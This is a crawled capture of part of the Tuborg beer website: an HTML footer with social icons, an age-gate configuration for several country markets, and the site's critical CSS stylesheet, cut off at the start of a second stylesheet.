                            <a href="/cdn-cgi/l/email-protection#cba8a4a5bfaaa8bf8bbfbea9a4b9ace5a8a4a6">Contact</a>
                            <a href="/en/market-overview/">Market Overview</a>
                            <a href="javascript:com_carlsberg_compliance_pack.manageCookies();">Manage Cookies</a>
                            <a href="https://compliance.carlsberggroup.com/pages/en/speak-up" target="_blank" rel="noopener noreferrer">SpeakUp</a>
        </div>

        <ul class="footer__social-icons text--center">
                <li class="footer__social-icons__icon">
                    <a href="https://www.facebook.com/Tuborg/" rel="noreferrer" target="_blank">

                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 46.78 46.78"><title>Facebook</title><g data-name="Lag 2"><g data-name="Layer 3"><path d="M26.8,19.29H24.41c-.28,0-.59.37-.59.87v1.72h3v2.46h-3v7.39H21V24.34H18.44V21.88H21V20.44a3.55,3.55,0,0,1,3.41-3.77H26.8Z" fill="#000B90" /><path d="M23.39,46.28A22.89,22.89,0,1,1,46.28,23.39,22.92,22.92,0,0,1,23.39,46.28Zm0-44.9a22,22,0,1,0,22,22A22,22,0,0,0,23.39,1.38Z" fill="#000B90" /><path d="M23.39,46.78A23.39,23.39,0,1,1,46.78,23.39,23.41,23.41,0,0,1,23.39,46.78Zm0-44.9A21.51,21.51,0,1,0,44.9,23.39,21.54,21.54,0,0,0,23.39,1.88Z" fill="#000B90" /></g></g></svg>
                    </a>
                </li>
                <li class="footer__social-icons__icon">
                    <a href="https://instagram.com/tuborg?igshid=1w4mo731aem4i" rel="noreferrer" target="_blank">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 46.78 46.78"><title>Instagram</title><g data-name="Lag 2"><g data-name="Layer 3"><path d="M28.59,33.19H19A5.22,5.22,0,0,1,13.75,28V19.66A5.21,5.21,0,0,1,19,14.45h9.63a5.21,5.21,0,0,1,5.21,5.21V28A5.22,5.22,0,0,1,28.59,33.19ZM19,15.13a4.53,4.53,0,0,0-4.52,4.53V28A4.53,4.53,0,0,0,19,32.5h9.63A4.53,4.53,0,0,0,33.11,28V19.66a4.53,4.53,0,0,0-4.52-4.53Z" fill="#000B90" /><path d="M28.58,33.69H19A5.72,5.72,0,0,1,13.25,28V19.66A5.71,5.71,0,0,1,19,14h9.62a5.72,5.72,0,0,1,5.72,5.71V28A5.73,5.73,0,0,1,28.58,33.69ZM19,15.63a4,4,0,0,0-4,4V28a4,4,0,0,0,4,4h9.62a4,4,0,0,0,4-4V19.66a4,4,0,0,0-4-4Z" fill="#000B90" /><circle cx="29.93" cy="18.44" r="1.2" fill="#000B90" /><path d="M23.77,29.56a5.75,5.75,0,1,1,5.75-5.74A5.74,5.74,0,0,1,23.77,29.56Zm0-10.81a5.07,5.07,0,1,0,5.07,5.07A5.07,5.07,0,0,0,23.77,18.75Z" fill="#000B90" /><path d="M23.77,30.06A6.25,6.25,0,1,1,30,23.82,6.25,6.25,0,0,1,23.77,30.06Zm0-10.81a4.57,4.57,0,1,0,4.56,4.57A4.57,4.57,0,0,0,23.77,19.25Z" fill="#000B90" /><path d="M23.39,46.28A22.89,22.89,0,1,1,46.28,23.39,22.92,22.92,0,0,1,23.39,46.28Zm0-44.9a22,22,0,1,0,22,22A22,22,0,0,0,23.39,1.38Z" fill="#000B90" /><path d="M23.39,46.78A23.39,23.39,0,1,1,46.78,23.39,23.41,23.41,0,0,1,23.39,46.78Zm0-44.9A21.51,21.51,0,1,0,44.9,23.39,21.54,21.54,0,0,0,23.39,1.88Z" fill="#000B90" /></g></g></svg>
                    </a>
                </li>
                <li class="footer__social-icons__icon">
                    <a href="https://twitter.com" rel="noreferrer" target="_blank">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 46.78 46.78"><title>Twitter</title><g data-name="Lag 2"><g data-name="Layer 3"><path d="M32,19a7.63,7.63,0,0,1-2.13.58,3.71,3.71,0,0,0,1.63-2,7.33,7.33,0,0,1-2.35.89,3.7,3.7,0,0,0-6.39,2.53,3.33,3.33,0,0,0,.1.84,10.45,10.45,0,0,1-7.62-3.86,3.67,3.67,0,0,0-.5,1.86,3.71,3.71,0,0,0,1.64,3.08,3.67,3.67,0,0,1-1.67-.47v.05a3.69,3.69,0,0,0,3,3.62,3.49,3.49,0,0,1-1,.13,4,4,0,0,1-.7-.06,3.7,3.7,0,0,0,3.45,2.56,7.39,7.39,0,0,1-4.58,1.59A6.54,6.54,0,0,1,14,30.2a10.51,10.51,0,0,0,16.18-8.85c0-.16,0-.32,0-.48A7.46,7.46,0,0,0,32,19Z" fill="#000B90" /><path d="M23.39,46.28A22.89,22.89,0,1,1,46.28,23.39,22.92,22.92,0,0,1,23.39,46.28Zm0-44.9a22,22,0,1,0,22,22A22,22,0,0,0,23.39,1.38Z" fill="#000B90" /><path d="M23.39,46.78A23.39,23.39,0,1,1,46.78,23.39,23.41,23.41,0,0,1,23.39,46.78Zm0-44.9A21.51,21.51,0,1,0,44.9,23.39,21.54,21.54,0,0,0,23.39,1.88Z" fill="#000B90" /></g></g></svg>
                    </a>
                </li>
                <li class="footer__social-icons__icon">
                    <a href="https://www.youtube.com/user/tuborgbeer" rel="noreferrer" target="_blank">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 46.78 46.78"><title>Youtube</title><g data-name="Lag 2"><g data-name="Layer 3"><path d="M30.28,15.14H16a5,5,0,0,0-5,5v7.75a5,5,0,0,0,5,5H30.28a5,5,0,0,0,5-5V20.14A5,5,0,0,0,30.28,15.14ZM20.76,26.89V20.44l5.89,3.36Z" fill="#000B90" /><path d="M30.28,33.39H16a5.51,5.51,0,0,1-5.5-5.5V20.14a5.51,5.51,0,0,1,5.5-5.5H30.28a5.51,5.51,0,0,1,5.5,5.5v7.75A5.51,5.51,0,0,1,30.28,33.39ZM16,15.64a4.51,4.51,0,0,0-4.5,4.5v7.75a4.51,4.51,0,0,0,4.5,4.5H30.28a4.51,4.51,0,0,0,4.5-4.5V20.14a4.51,4.51,0,0,0-4.5-4.5Zm4.23,12.08V19.58l7.43,4.24Zm1-6.42v4.76l4.35-2.28Z" fill="#000B90" /><path d="M23.39,46.28A22.89,22.89,0,1,1,46.28,23.39,22.92,22.92,0,0,1,23.39,46.28Zm0-44.9a22,22,0,1,0,22,22A22,22,0,0,0,23.39,1.38Z" fill="#000B90" /><path d="M23.39,46.78A23.39,23.39,0,1,1,46.78,23.39,23.41,23.41,0,0,1,23.39,46.78Zm0-44.9A21.51,21.51,0,1,0,44.9,23.39,21.54,21.54,0,0,0,23.39,1.88Z" fill="#000B90" /></g></g></svg>
                    </a>
                </li>
            </ul>
        <div class="footer__motto text--center">
            <p class="font--bold font--xxl color--tuborg-blue">Stilstand er<span class="font--bold font--xl">tilbagegang</span></p>
        </div>
    </div>
</footer>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer type="application/javascript" src="https://static.srcspot.com/libs/dyan.js"></script>
    
</body>

    <script id="agegateConfig" type="application/json">
        {
        "logoURL": "/media/2z3lldlu/tuborg-logo-1.svg",
        "type": "birthday",
        "age": 18,
        "useMonthDate": false,
        "placeholderYear": "Y",
        "placeholderMonth": "M",
        "placeholderDay": "D",
        "enterTextYear": "Enter your year of birth",
        "enterTextMonth": "mm",
        "enterTextDay": "dd",
        "errorInvalidYear": "Invalid year",
        "errorInvalidMonth": "Invalid month",
        "errorInvalidDay": "Invalid day",
        "errorNotOldEnough": "Not old enough",
        "welcomeText": "Always open to more",
        "marketText": "",
        "marketAliasSelected": "",
        "marketUrlSelected": "",
        "markets": [

            {
                "label": "Global - en",
                "alias": "en-en",
                "link": ""
            }
            ,
            {
                "label": "Bulgaria - bg",
                "alias": "bg-bg",
                "link": ""
            }
            ,
            {
                "label": "India - in",
                "alias": "en-in",
                "link": ""
            }
            ,
            {
                "label": "Italy - it",
                "alias": "it-it",
                "link": ""
            }
            ,
            {
                "label": "Russia - ru",
                "alias": "ru-ru",
                "link": ""
            }
            ,
            {
                "label": "Ukraine - ua",
                "alias": "uk-ua",
                "link": ""
            }
            ,
            {
                "label": "China - cn",
                "alias": "zh-cn",
                "link": ""
            }
            ,
            {
                "label": "Vietnam - vn",
                "alias": "vi-vn",
                "link": ""
            }
            ,
            {
                "label": "Hungary - hu",
                "alias": "hu-hu",
                "link": ""
            }
            ,
            {
                "label": "Serbia - rs",
                "alias": "sr-rs",
                "link": ""
            }
                    ],
        "checkboxText": "",
        "termsText": "",
        "termsLinks": [

        

        ],
        "showAgeGate": true,
        "cookieName": "TuborgAgeGate",
        "cookieExpiry": 30,
        "windowResizeThreshold": 100,
        "delayBeforeOpenGate": 750,
        "direction": "",
        "domain": "",
        "focusGroupIndex": 0,
        "focusBoxIndex": 0
        }
    </script>
    <script class="agegate-file" async type="text/javascript" src="/static/dist/js/agegate.min.js"></script>







</html>



--- FILE ---
content_type: text/css
request_url: https://www.tuborg.com/static/dist/css/critical.min.css
body_size: 5456
content:
.aspect-ratio--16-9 {
    position: relative;
    overflow: hidden;
}

    .aspect-ratio--16-9:before {
        display: block;
        content: "";
        width: 100%;
        padding-top: 56.25%
    }

    .aspect-ratio--16-9 > .content, .aspect-ratio--16-9 > img {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
    }

    .aspect-ratio--16-9 > img {
        width: 100%;
        height: 100%
    }

.clean-button {
    -webkit-appearance: none;
    appearance: none;
    -webkit-tap-highlight-color: transparent;
    border: 0;
    border-radius: 0;
    outline: none;
    padding: 0;
    background: transparent;
    vertical-align: bottom;
    cursor: pointer;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.background--white {
    background-color: #fff;
}

.background--black {
    background-color: #000;
}

.background--tuborg-blue {
    background-color: #000b90;
}

.background--tuborg-warm-blue {
    background-color: #5856d6;
}

.background--tuborg-green {
    background-color: #4cd964;
}

.background--tuborg-digital-green {
    background-color: #3dc00f;
}

.background--tuborg-pale-grey {
    background-color: #f0f4ed;
}

.background--tuborg-pale-lilac {
    background-color: #e5e5ea;
}

.background--tuborg-blue-grey {
    background-color: #8e8e93;
}

.background--tuborg-light-blue-grey {
    background-color: #d1d1d6;
}

.color--white {
    color: #fff;
}

.color--black {
    color: #000;
}

.color--tuborg-blue {
    color: #000b90;
}

.color--tuborg-warm-blue {
    color: #5856d6;
}

.color--tuborg-green {
    color: #4cd964;
}

.color--tuborg-digital-green {
    color: #3dc00f;
}

.color--tuborg-pale-lilac {
    color: #e5e5ea;
}

.color--tuborg-blue-grey {
    color: #8e8e93;
}

.color--tuborg-light-blue-grey {
    color: #d1d1d6;
}

.flex-align-self--center {
    margin-right: auto;
    margin-left: auto;
}

.clearfix {
    *zoom: 1;
}

    .clearfix:after, .clearfix:before {
        content: " ";
        display: table;
    }

    .clearfix:after {
        clear: both;
    }

b, strong {
    font-family: tuborggrotesque-bold, darker-grotesque-bold, arial;
}

html:lang(vi-VN) b, html:lang(vi-VN) strong {
    font-family: darker-grotesque-bold, arial;
}

html:lang(vi) b, html:lang(vi) strong {
    font-family: darker-grotesque-bold, arial;
}

html:lang(VN) b, html:lang(VN) strong {
    font-family: darker-grotesque-bold, arial;
}

.font--regular {
    font-family: tuborggrotesque-regular, darker-grotesque-regular, arial;
}

html:lang(vi-VN) .font--regular {
    font-family: darker-grotesque-regular, arial;
}

html:lang(vi) .font--regular {
    font-family: darker-grotesque-regular, arial;
}

html:lang(VN) .font--regular {
    font-family: darker-grotesque-regular, arial;
}

.font--bold {
    font-family: tuborggrotesque-bold, darker-grotesque-bold, arial;
}

html:lang(vi-VN) .font--bold {
    font-family: darker-grotesque-bold, arial;
}

html:lang(vi) .font--bold {
    font-family: darker-grotesque-bold, arial;
}

html:lang(VN) .font--bold {
    font-family: darker-grotesque-bold, arial;
}

.font--xxxxl, .font--xxxxxl {
    font-size: 32px;
}

.font--xxxl {
    font-size: 40px;
}

.font--xl, .font--xxl {
    font-size: 24px;
}

.font--lg, .font--md {
    font-size: 18px;
}

.font--sm {
    font-size: 14px;
}

.font--xs {
    font-size: 11px;
}

.font--navigation {
    font-size: 24px;
}

.ls--xxsmall {
    letter-spacing: .5px;
}

.ls--xsmall {
    letter-spacing: 1px;
}

.ls--small {
    letter-spacing: 2px;
}

.ls--medium {
    letter-spacing: 3px;
}

.ls--large {
    letter-spacing: 4px;
}

.lh--xs {
    line-height: 1.2;
}

.lh--sm {
    line-height: 1.4;
}

.lh--md {
    line-height: 1.5;
}

.lh--lg {
    line-height: 1.6;
}

.lh--xl {
    line-height: 1.7;
}

.lh--xxl {
    line-height: 1.8;
}

.lh--100 {
    line-height: 100%
}

.no-margin {
    margin: 0 !important;
}

.no-margin--top {
    margin-top: 0;
}

.no-margin--bottom {
    margin-bottom: 0;
}

.no-margin--left {
    margin-left: 0;
}

.no-margin--right {
    margin-right: 0;
}

.module {
    position: relative;
}

.module-container--fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.module-container--fadeOut-done {
    height: 0;
    padding: 0 !important;
}

.text--center {
    text-align: center;
}

.hidden {
    display: none !important;
    visibility: hidden;
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.background-center {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
}

.lazy-load-fade-in.lazy {
    opacity: 0;
    transition: opacity .25s ease-in;
}

    .lazy-load-fade-in.lazy.lazy--loaded {
        opacity: 1;
    }

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }

    to {
        opacity: 0;
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1;
    }

    to {
        opacity: 0;
    }
}

@-webkit-keyframes floating {
    0% {
        transform: translate(0);
    }

    65% {
        transform: translateY(10px);
    }

    to {
        transform: translate(0);
    }
}

@keyframes floating {
    0% {
        transform: translate(0);
    }

    65% {
        transform: translateY(10px);
    }

    to {
        transform: translate(0);
    }
}

@-webkit-keyframes floatingRight {
    0% {
        transform: translate(0);
    }

    65% {
        transform: translate(10px);
    }

    to {
        transform: translate(0);
    }
}

@keyframes floatingRight {
    0% {
        transform: translate(0);
    }

    65% {
        transform: translate(10px);
    }

    to {
        transform: translate(0);
    }
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        transform: translateY(-20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        transform: translateY(-20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        transform: translateY(20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        transform: translateY(20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@-webkit-keyframes fadeOutDown {
    0% {
        opacity: 1;
        transform: translateY(0);
    }

    to {
        opacity: 0;
        transform: translateY(20px);
    }
}

@keyframes fadeOutDown {
    0% {
        opacity: 1;
        transform: translateY(0);
    }

    to {
        opacity: 0;
        transform: translateY(20px);
    }
}

@-webkit-keyframes fade-in-left {
    0% {
        transform: translateX(-50px);
        opacity: 0;
    }

    to {
        transform: translateX(0);
        opacity: 1;
        visibility: visible;
    }
}

@keyframes fade-in-left {
    0% {
        transform: translateX(-50px);
        opacity: 0;
    }

    to {
        transform: translateX(0);
        opacity: 1;
        visibility: visible;
    }
}

@-webkit-keyframes fade-in-out {
    0% {
        opacity: 0;
    }

    50% {
        opacity: 1;
    }

    to {
        opacity: 0;
    }
}

@keyframes fade-in-out {
    0% {
        opacity: 0;
    }

    50% {
        opacity: 1;
    }

    to {
        opacity: 0;
    }
}

@-webkit-keyframes bounceInFadeIn {
    0% {
        opacity: 0;
        transform: translate(-20px, 20px);
    }

    50% {
        transform: translate(5px, -5px);
    }

    to {
        opacity: 1;
        transform: translate(0);
    }
}

@keyframes bounceInFadeIn {
    0% {
        opacity: 0;
        transform: translate(-20px, 20px);
    }

    50% {
        transform: translate(5px, -5px);
    }

    to {
        opacity: 1;
        transform: translate(0);
    }
}

/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */ html {
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
}

article, aside, footer, header, nav, section {
    display: block;
}

h1 {
    font-size: 2em;
    margin: .67em 0;
}

figcaption, figure {
    display: block;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

main {
    display: block;
}

pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

b, strong {
    font-weight: inherit;
    font-weight: bolder;
}

code, kbd, samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

dfn {
    font-style: italic;
}

mark {
    background-color: #ff0;
    color: #000;
}

small {
    font-size: 80%
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -.25em;
}

sup {
    top: -.5em;
}

audio, video {
    display: inline-block;
}

    audio:not([controls]) {
        display: none;
        height: 0;
    }

img {
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

button, input, optgroup, select, textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}

button {
    overflow: visible;
}

button, select {
    text-transform: none;
}

[type=reset], [type=submit], button, html [type=button] {
    -webkit-appearance: button;
}

    [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {
        border-style: none;
        padding: 0;
    }

    [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring, button:-moz-focusring {
        outline: 1px dotted ButtonText;
    }

input {
    overflow: visible;
}

[type=checkbox], [type=radio] {
    box-sizing: border-box;
    padding: 0;
}

[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
    height: auto;
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

    [type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
        -webkit-appearance: none;
    }

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

fieldset {
    padding: .35em .75em .625em;
}

legend {
    box-sizing: border-box;
    display: table;
    max-width: 100%;
    padding: 0;
    color: inherit;
    white-space: normal;
}

progress {
    display: inline-block;
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

details {
    display: block;
}

summary {
    display: list-item;
}

menu {
    display: block;
}

canvas {
    display: inline-block;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

html {
    box-sizing: border-box;
    height: 100%;
    overflow-x: hidden;
    background-color: #f0f4ed;
}

body {
    padding-top: 100px;
}

    body.article {
        background-color: #fff;
    }

        body.article:before {
            content: "";
            height: 100px;
            background-color: #f0f4ed;
            position: absolute;
            top: 0;
            left: 0;
            width: 100%
        }

*, :after, :before {
    box-sizing: inherit;
}

::selection {
    background: #000;
    color: #fff;
    text-shadow: none;
}

img {
    max-width: 100%;
    height: auto;
}

a:link {
    text-decoration: none;
}

h1, h2, h3, h4, h5, p, ul {
    margin: 0;
}

html {
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    -o-font-smoothing: antialiased;
    font-smoothing: antialiased;
    font-smooth: always;
    font-family: tuborggrotesque-regular, darker-grotesque-regular, arial;
}

    html:lang(vi-VN) html {
        font-family: darker-grotesque-regular, arial;
    }

    html:lang(vi) html {
        font-family: darker-grotesque-regular, arial;
    }

    html:lang(VN) html {
        font-family: darker-grotesque-regular, arial;
    }

    html pre, html span {
        font-family: tuborggrotesque-regular, darker-grotesque-regular, arial;
    }

    html:lang(vi-VN) html pre, html:lang(vi-VN) html span {
        font-family: darker-grotesque-regular, arial;
    }

    html:lang(vi) html pre, html:lang(vi) html span {
        font-family: darker-grotesque-regular, arial;
    }

    html:lang(VN) html pre, html:lang(VN) html span {
        font-family: darker-grotesque-regular, arial;
    }

    html pre strong, html span strong {
        font-family: tuborggrotesque-bold, darker-grotesque-bold, arial;
    }

    html:lang(vi-VN) html pre strong, html:lang(vi-VN) html span strong {
        font-family: darker-grotesque-bold, arial;
    }

    html:lang(vi) html pre strong, html:lang(vi) html span strong {
        font-family: darker-grotesque-bold, arial;
    }

    html:lang(VN) html pre strong, html:lang(VN) html span strong {
        font-family: darker-grotesque-bold, arial;
    }

.footer .to-top__arrow svg, .footer__social-icons__icon svg, .nav-button, .navigation {
    display: none;
}

.tuborg-logo {
    display: block;
    width: 113px;
    height: 45px;
}

    .tuborg-logo svg {
        height: 100%;
        width: 100%
    }

        .tuborg-logo svg g path {
            transition: fill .25s ease-in-out;
        }

.header {
    width: 100%;
    height: 100px;
    z-index: 4;
    background-color: #f0f4ed;
    will-change: transform;
    transition: transform .2s ease-in-out, background-color .2s ease-in-out .15s;
    position: fixed;
    top: 0;
    left: 0;
}

.navigation--open ~ .header {
    background-color: transparent;
}

    .navigation--open ~ .header .audio-player {
        opacity: 0;
    }

.header__inner {
    max-width: 1260px;
    margin: auto;
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 20px;
    justify-content: flex-end;
}

    .header__inner .nav-button {
        margin-left: auto;
    }

    .header__inner .tuborg-logo {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
    }

.header--pinned {
    transform: translateY(0);
}

.header--unpinned {
    transform: translateY(-100%);
}

.module-article-hero {
    display: flex;
    align-items: center;
    overflow: hidden;
    padding-bottom: 80px;
}

    .module-article-hero .soundwave--beat {
        overflow: visible;
    }

.module-article-hero__image, .module-article-hero__video-container {
    position: absolute;
    top: 0;
    left: 25vw;
    right: 15px;
    height: 450px;
}

.module-article-hero__video-container {
    overflow: hidden;
}

    .module-article-hero__video-container .video {
        display: block;
        align-self: center;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translateX(-50%) translateY(-50%);
        min-width: 100%;
        min-height: 100%;
        width: auto;
        height: 100%
    }

.module-article-hero__container {
    position: relative;
    padding: 0 25px;
    max-width: 1260px;
    width: 100%;
    margin: 280px 0 0;
}

.module-article-hero__headline {
    line-height: 100%;
    text-transform: uppercase;
    max-width: 95%;
    margin-bottom: 90px;
    word-break: break-word;
}

    .module-article-hero__headline strong {
        color: #3dc00f;
    }

.module-article-hero__manchet {
    width: 100%;
    word-break: break-word;
}

    .module-article-hero__manchet strong {
        color: #3dc00f;
    }

.module-hero {
    height: calc(100vh - 100px);
    height: calc(100vh - 100px - var(--vh-offset));
    display: flex;
    align-items: center;
    overflow: hidden;
    position: relative;
}

    .module-hero .soundwave--beat {
        overflow: visible;
        top: 100px;
        left: 100px;
    }

.module-hero__image {
    position: absolute;
    top: 0;
    left: 60px;
    right: 0;
    height: 100%;
    height: calc(100% - var(--vh-offset));
    transition: opacity .1s ease-in;
    opacity: 0;
}

    .module-hero__image.lazy--loaded {
        opacity: 1;
    }

.module-hero__video-container {
    position: absolute;
    top: 0;
    left: 25vw;
    right: 0;
    height: 100%;
    overflow: hidden;
}

    .module-hero__video-container .video {
        display: block;
        align-self: center;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translateX(-50%) translateY(-50%);
        min-width: 100%;
        min-height: 100%;
        width: auto;
        height: 100%;
        transition: opacity .1s ease-in;
        opacity: 0;
    }

        .module-hero__video-container .video.lazy--loaded {
            opacity: 1;
        }

.module-hero__container {
    position: relative;
    padding: 0 25px;
    max-width: 1260px;
    width: 100%;
    margin: 0 auto;
}

.module-hero__headline {
    text-transform: uppercase;
    line-height: .85;
    letter-spacing: 2.3px;
    font-size: 40px;
}

    .module-hero__headline strong {
        color: #3dc00f;
        font-family: tuborggrotesque-bold, darker-grotesque-bold, arial;
        font-weight: inherit;
    }

html:lang(vi-VN) .module-hero__headline strong {
    font-family: darker-grotesque-bold, arial;
}

html:lang(vi) .module-hero__headline strong {
    font-family: darker-grotesque-bold, arial;
}

html:lang(VN) .module-hero__headline strong {
    font-family: darker-grotesque-bold, arial;
}

.module-hero__manchet {
    width: 100%;
    text-transform: uppercase;
    line-height: .95;
    letter-spacing: 1.47px;
}

    .module-hero__manchet strong {
        color: #3dc00f;
    }

.module-hero__scroll-to {
    margin: 0 auto;
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    position: absolute;
    bottom: 40px;
    left: 0;
    right: 0;
}

    .module-hero__scroll-to span {
        display: block;
        margin-bottom: 10px;
    }

    .module-hero__scroll-to svg {
        -webkit-animation-name: floating;
        animation-name: floating;
        -webkit-animation-duration: 1.5s;
        animation-duration: 1.5s;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        -webkit-animation-iteration-count: infinite;
        animation-iteration-count: infinite;
        -webkit-animation-play-state: running;
        animation-play-state: running;
    }

@media (min-height:480px) and (min-width:1220px) {
    .module-hero__headline {
        font-size: 100px;
    }
}

@media screen and (min-width:480px) {
    .font--xxxxxl {
        font-size: calc(32px + 158*(100vw - 480px)/740);
    }

    .font--xxxxl {
        font-size: calc(32px + 48*(100vw - 480px)/740);
    }

    .font--xxxl {
        font-size: calc(40px + 29*(100vw - 480px)/740);
    }

    .font--xxl {
        font-size: calc(24px + 16*(100vw - 480px)/740);
    }

    .font--xl {
        font-size: calc(24px + 8*(100vw - 480px)/740);
    }

    .font--lg {
        font-size: calc(18px + 6*(100vw - 480px)/288);
    }

    .font--md {
        font-size: calc(18px + 0*(100vw - 480px)/288);
    }

    .font--sm {
        font-size: calc(14px + 0*(100vw - 480px)/288);
    }

    .font--xs {
        font-size: calc(11px + 0*(100vw - 480px)/288);
    }

    .font--navigation {
        font-size: calc(24px + 36*(100vw - 480px)/288);
    }
}

@media (min-width:480px) {
    .module-hero__scroll-to span {
        margin-bottom: 20px;
    }
}

@media (min-height:480px) and (min-width:992px) {
    .module-hero__container {
        margin: 0 auto;
    }

    .module-hero__headline {
        font-size: 80px;
    }
}

@media (min-height:480px) and (min-width:1px) {
    .module-hero__container {
        margin: -100px auto 0;
    }
}

@media (min-height:600px) and (min-width:1px) {
    .module-hero__headline {
        font-size: 70px;
    }
}

@media (min-height:600px) and (min-width:1220px) {
    .module-hero__headline {
        font-size: 140px;
    }
}

@media (min-height:600px) and (min-width:992px) {
    .module-hero__headline {
        font-size: 100px;
    }
}

@media (min-height:768px) and (min-width:768px) {
    .module-hero__headline {
        font-size: 100px;
    }
}

@media (min-width:768px) {
    .module-hero__video-container .video {
        height: auto;
    }
}

@media screen and (min-width:768px) {
    .font--lg {
        font-size: 24px;
    }

    .font--md {
        font-size: 18px;
    }

    .font--sm {
        font-size: 14px;
    }

    .font--xs {
        font-size: 11px;
    }

    .font--navigation {
        font-size: 60px;
    }
}

@media (min-height:768px) and (min-width:1220px) {
    .module-hero__headline {
        font-size: 140px;
    }
}

@media (min-width:992px) and (min-height:992px) {
    body {
        padding-top: 140px;
    }

        body.article:before {
            height: 140px;
        }

    .header {
        height: 140px;
    }

    .module-hero {
        height: calc(100vh - 140px);
        height: calc(100vh - 140px - var(--vh-offset));
    }
}

@media (min-width:992px) {
    body {
        padding-top: 125px;
    }

        body.article:before {
            height: 125px;
        }

    .tuborg-logo {
        width: 113px;
        height: 54px;
    }

    .header {
        height: 125px;
    }

    .header__inner {
        justify-content: space-between;
    }

    .module-article-hero {
        overflow: visible;
    }

    .module-article-hero__image, .module-article-hero__video-container {
        right: 0;
        left: calc((100vw - 1260px)/2 + 130px);
        height: 450px;
    }

        .module-article-hero__video-container .video {
            height: auto;
        }

    .module-article-hero__container {
        margin: 290px auto 0;
    }

    .module-article-hero__headline {
        margin-bottom: 0;
        max-width: 50%
    }

    .module-article-hero__manchet {
        max-width: 520px;
        padding-left: 50px;
        margin-left: auto;
    }

    .module-hero {
        overflow: visible;
        height: calc(100vh - 125px);
        height: calc(100vh - 125px - var(--vh-offset));
    }

        .module-hero .soundwave--beat {
            top: 200px;
            left: 200px;
        }

    .module-hero__image, .module-hero__video-container {
        left: calc((100vw - 1260px)/2 + 130px);
    }

    .module-hero__manchet {
        letter-spacing: 2.76px;
        margin-top: -10px;
    }
}

@media (min-height:992px) and (min-width:1220px) {
    .module-hero__headline {
        font-size: 140px;
    }
}

@media screen and (min-width:1220px) {
    .font--xxxxxl {
        font-size: 190px;
    }

    .font--xxxxl {
        font-size: 80px;
    }

    .font--xxxl {
        font-size: 69px;
    }

    .font--xxl {
        font-size: 40px;
    }

    .font--xl {
        font-size: 32px;
    }
}

@media (min-height:1220px) and (min-width:992px) {
    .module-hero__headline {
        font-size: 140px;
    }
}

@media (max-width:599px) {
    .module-article-hero__headline {
        font-size: 44px;
    }
}

@media (min-width:1px) and (max-width:599px) {
    .module-hero__scroll-to svg {
        width: 20px;
        height: 20px;
    }
}

@media screen and (min-width:480px) and (max-width:599px) and (orientation:landscape) {
    .module-article-hero__manchet {
        font-size: 14px;
    }
}

@media (min-width:1px) and (max-width:991px) {
    .module-hero__manchet {
        font-size: 32px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.tuborg.com/static/dist/css/article.min.css
body_size: 23512
content:
@font-face {
    font-family: swiper-icons;
